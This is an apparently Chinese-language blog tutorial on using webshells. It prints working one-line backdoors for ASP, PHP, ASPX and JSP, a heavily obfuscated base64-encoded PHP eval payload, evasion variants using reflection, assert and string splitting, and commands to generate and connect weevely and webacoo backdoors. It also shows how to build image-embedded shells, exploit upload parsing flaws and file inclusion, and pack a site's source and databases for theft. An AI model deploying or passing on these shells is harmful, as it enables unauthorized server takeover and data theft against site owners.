DAY-18 webshell的使用

WEBSHELL 类型

一句话木马

小马

大马

打包马

脱裤马等等

WEBSHELL 工作原理

一句话木马

介绍:

一句话木马短小精悍,而且功能强大,隐蔽性非常好,在入侵中始终扮演着强大的作用。

<%execute request("value")%>

工作原理

黑客在注册信息的电子邮箱或者个人主页等中插入类似如下代码:<%execute request("value")%>

其中value是值,所以你可以更改自己的值,前面的request就是获取这个值

<%eval request("value")%>(现在比较多见的,而且字符少,对表单字数有限制的地方特别的实用)

当知道了数据库的URL,就可以利用本地一张网页进行连接得到Webshell。(不知道数据库也可以,只要知道<%eval request("value")%>这个文件被插入到哪一个ASP文件里面就可以了。)

这就被称为一句话木马,它是基于B/S结构的。

常见写法

asp一句话木马:

<%eval request("c")%>

php一句话木马:

<?php @eval($_POST[value]);?>

aspx一句话木马:

<%@ Page Language="Jscript"%>

<%eval(Request.Item["value"])%>

jsp一句话木马

<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>

一句话使用

首先,找到数据库是asp格式的网站,然后,以留言板,或者发表文章的方式,把一句话添加到asp数据库,或者加进asp网页.记住!我们的目的是把一句话<%execute request("value")%>添加到数据库,无论任何方式!

然后打开客户端(就是你电脑上面的那个htm文件),填上加入了一句话的asp文件,或者是asp网页,然后进入此网站服务器。

小马

小马体积小,容易隐藏,隐蔽性强,最重要在于与图片结合一起上传之后可以利用nginx或者IIS6的解析漏洞来运行,不过功能少,一般只有上传等功能。

1.直接型

<?php eval(gzinflate(str_rot13(base64_decode('rUp6Yts2EP68APkPDHhANppV7pZvg3B7zRxsZNvYmeUMA5JAoCTacyORglXF8YL89x0pyS/Ny9KiToDY9/rcw+MdULNZcX5TRpEpxnT1c+N1aodaRH2PVlZIveZ7rucNU8NYKyBfyI1o3XX8Z7+7RrtykqlD5FyhDneCRnpOA/ioHcZ/u+NYfDqZnPunI2KCr7Wa8S9b6rH714XrWvyL8aAwCFG0BAtZIoKWhM8Qa9BDoSuuUHh/rM0kmdKkGUQw/cA483SA0tJPPxERtUn4SoYNZ1+TNMwzppYQ3jvuu/7Z6MSFAKN+Hx897O7QS9IXrIZgcUXTLKVMBzLOhUfBkpOE1koVTMVf//jkcQw0lTXTGyUyCPKc09g9G1rcDaeEsLiOgXuREX7YPPww0xI7FAneVNiwhPfxKZEsU3/oIyEczZVXW45G8QSMSKVc8cE58nVpWDWIsoIrjkA6MPSKDMQVQXlDPzry8oTXUT2ya/vWMMSm9ap6/mcnl0kYC0Foy+iOkSLPT7rZA5bXGw/OJ35/8NkdHp+5lumDiFfFQ3R6aDLqXZy5w4k/Ho0m1rWNnVJtkIpR2Ok81T2R0YLUIsM+Kk80Csg/sG5Nr3eYSdEwYBTOBcJ6xUdZu4GY0RgdIG2XxoKptkaI207W1SWUtkYB91ayf3bnFxSKGA7nWr/ff++63UJHsRuCPDInAUToI4kYHD+fVviy9+oocie0EMtPO4hWa5NmaXTnEv3aeTZfH1MRBT4tJHuEZjqGirXvs/4/r/0hWhMMu9hesXTjthOsnHgg9GZ11A6ucBsOywcBnLAywm3Dxo3X5riQptacUh0TKUzCVIiwV25wNFsrdF8rN269Kp9hUFWIaHD6uXbKxmmYds5QxQRU6QKSIX0vwlJHzIdDi4pbR8s7RXJMKnFd6/ctxzKXyKj2tC6m3KgaB++0IqMqzzjSEhuMqx6935CbG03Kn1dkaPUtOcD6+SRyIlqZBZRyCVf0+AOmz/U+QMRj0MG4+zKhPZEkhFQVgXrG01whtVl2ByttpzDSHGpjmFFrW+vlTsLW+iIOU7ckzuE7/SfMFQUXVIPrTVTbYCmckYmS5LFvKcmUsTuIiCIV+KoiXdD/R2QBN55RqM9vdypktPWjguYsiigvAcsC/pbBFPxYtWFC/RWXOX8ror2Ib1UXxruFNk55xNeEFt7v3pdsOF3oDxiFMZGyo8iWUAGy1OFAregtCt6ianAzdcYurcK52g258YiYXkXp+hrs1QyOyqeEA0H3U25piV4e3qVIRG9dg50xMq2YiFvqF9F25HiD+pMuKlb9wg3WxwqNetKUYH5VKF16MVeqroDlQSM9Gh5DsUjQlt7Lw5BXiRSI7K/Dwfx3nSB8hB7MhXtRZdn3FctjWgxypTKJzMItJ1ua0e4LIx/bZUHj2KdqNKzrVXOwFVrkdV+8NV22nwHJGoIoMawV3wtOfBMGmahn9RKBzwBPH5hiFgxRgAUjbt/YDvzC8wJRRjYzD4xTBdD4er6D0Grgtm+JDm9vPQe9iBgCHLpoow+/CvqRLFZZ5uh2E2bpB8OT0RPqxZwp2h263uAYvZDgRt5pVxga2+/d3Z1pzPgNGrufbr6ejsaT3sUEDW3w2k6ncLffweUzZ7FL2GPx88TOBLQfg7fYAeMRPAUlI/oh62sJQ7+UQVGnBFOsE/h4/Yxa9eTQqWB56f8JgkyBDL92mh+t1orufw==')))); ?>

将恶意代码直接硬编码在代码里,解密后用eval执行。

2.通过反射类调用

<?php$func = new ReflectionFunction("system");echo $func->invokeArgs(array("$_GET[c]"));?>

最终调用了system($_GET[c]);

3.通过排序函数调用

php5.4.8+中的assert能够接受两个参数

<?php $arr = new ArrayObject(array('test' => 1, $_REQUEST['x'] => 2)); $arr->uksort('assert');?>

相当于assert($_REQUEST['x'])

大马

大马体积比较大 一般50K以上。功能也多,一般都包括提权命令,磁盘管理,数据库连接借口,执行命令甚至有些以具备自带提权功能和压缩,解压缩网站程序的功能。这种马隐蔽性不好,而大多代码如不加密的话很多杀毒厂商开始追杀此类程序

大马的使用

用途:提权 打包 脱裤 增删文件等等

一句话常见的客户端

一句话最常用的客户端为:

一句话客户端增强版

中国菜刀

中国砍刀

lanker一句话客户端

ZV新型PHP一句话木马客户端GUI版

webacoo

weveely

msf 生成的aspx、asp、php、jsp、各种payload



webacoo

WeBaCoo (Web Backdoor Cookie) script-kit是一个小巧的、隐蔽的php后门,它提供了一个可以连接远程web服务器并执行php代码的终端。WeBaCoo使用HTTP响应头传送命令结果,shell命令经base64编码后隐藏在Cookie头中

工作模式

生成模式-h

查看帮助-g

生成shell文件终端模式启动

webacoo -h 查看帮助生成后门

使用方式

生成后门webacoo -g -o test.php

连接webacoo -t -u http://127.0.0.1/test.php

load 加载组建

unload 退出

Whoami 执行系统命令

Exit 退出

通过代理访问webacoo -t -p 127.0.0.1:8080 –uhttp://127.0.0.1/test.php

weevely

高隐蔽性的针对php平台的webshell工具本身提供了30多种自动化扫描工具可以执行多种任务浏览文件系统,检测服务器设置,创建tcpshell和reverse shell,在被测主机上安装http代理,执行端口扫描

用法

weevely --help

生成shell

weevely generate 123123 shell.php

连接 shell

weevelly htpp://127.0.0.1/shell.php 123123

net.scan 127.0.0.1 20,22,23,8080,3389 扫描指定ip端口

shell常见的客户端

使用技巧

内容编码

制作图片马

配合解析漏洞

配合文件包含

内容编码

<%Eval(Request(chr(112)))%>

<%eval (eval(chr(114)+chr(101)+chr(113)+chr(117)+chr(101)+chr(115)+chr(116))("xindong"))%>

<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"0"&"-"&"2"&"-"&"5"&")"&")")%>

<%a=request("gold")%><%eval a%>

<?php ($_=@$_GET[2]).@$_($_POST[sz])?>

<?php $a = str_replace(x,"","axsxxsxexrxxt");$a($_POST["sz"]); ?>

<?php $k="ass"."ert"; $k(${"_PO"."ST"} ['sz']);?>

在菜刀里写http://localhost:8081/test/a.php?2=assert密码是sz



404隐藏后门

一句话图片马的制作



HxD下做一句话

打开HxD,把图片放里面,写入一句话保存。

退出cmd下做一句话copy /b 1.jpg+1.asp 2.jpg

退出cmd下做一句话copy /b 1.jpg+1.asp 2.jpg

win7下右键图片,在属性->详细信息->版权内插入一句话即可

配合解析漏洞

上传图片格式配置解析漏洞拿shell

/x.asp/x.jpg

x.cer

x.asa

x.php.xxx

x.jpg/.php

利用文件包含拿shell

将大马保存为2.jpg

将文件包含代码保存为x.asp

内容:<!--#include file="2.jpg"-->

一并上传到同目录下,访问x.asp即可。

php包含代码如下,使用方法相同。

<?=include '2.jpg'?>保存为x.php

webshell各种猜法

查shell后门

查找后门

找一句话客户端后门

查找客户端程序后门

找到后门地址

反搞webshell箱子

给大马留后门

利用xss平台给大马留后门

一句话密码爆破工具使用

webshell大马工具使用

源码打包

命令行调用 RAR 打包:rar a -k -r -s -m3 c:\1.rar c:\folder

用途:打包源码 打包任意文件(数据库)

注意:rar文件路径 符号问题("")

各种(asp/aspx/php/)打包马的使用

数据获取

常见网站数据库类型

Access、sqlserver、mysql、oracle、

数据库允许外部地址链接

上传数据库管理脚本使用数据库远程管理软件(nvcat、sqlserver连接器等)

数据库不允许外部地址链接

上传数据库管理脚本sqlmapburp 中国菜刀数据库管理

暂无评论

发表评论